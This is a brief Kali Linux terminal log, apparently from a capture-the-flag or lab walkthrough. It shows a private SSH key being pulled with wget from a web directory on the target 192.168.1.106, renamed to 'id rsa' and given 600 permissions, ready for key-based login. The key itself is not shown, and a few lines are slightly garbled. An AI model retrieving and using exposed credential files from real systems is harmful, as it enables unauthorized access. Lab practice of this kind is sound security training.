 + 1 host(s) tested
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
id rsa
root@kali:~/Desktop# rm id rsa
root@kali:~/Desktop# wget "http://192.168.1.106/icons/VDSoyuAXiD.txt"
--2017-12-30 21:07:15-- http://192.168.1.106/icons/VDSoyuAXiD.txt
Connecting to 192.168.1.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: (1.3K) [text/plain]
Saving to: 'VDSoyuAXiD.txt'
VDSoyuAXiD.txt 100%[===================================================>] 1.27K --.-KB/s in 0s
2017-12-30 21:07:15 (97.0 MB/s) - 'VDSoyuAXiD.txt' saved [1677]
root@kali:~/Desktop# ls
VDSoyuAXiD.txt
root@kali:~/Desktop# mv VDSoyuAXiD.txt id rsa
root@kali:~/Desktop# ls
id rsa
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
-rw-r--r-- 1 root root 1677 Jun 7 2017 id rsa
root@kali:~/Desktop# chmod 600 id rsa
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
1 root root 1677 Jun 7 2017 id rsa
root@kali:~/Desktop#